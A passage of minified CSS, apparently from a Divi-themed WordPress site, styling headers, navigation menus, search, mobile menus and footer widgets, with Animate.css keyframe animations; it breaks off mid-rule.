#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets 